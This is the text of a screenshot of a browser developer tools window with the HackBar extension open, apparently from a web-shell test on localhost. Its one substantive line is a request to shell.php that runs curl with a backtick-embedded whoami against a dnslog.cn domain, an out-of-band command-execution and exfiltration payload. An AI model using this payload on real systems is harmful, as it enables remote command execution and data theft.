 Elements Console Sources HackBar Network Performance Memory 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://localhost/shell.php?cmd=curl `whoami`.nao05w.dnslog.cn
Enable POST
ADD HEADER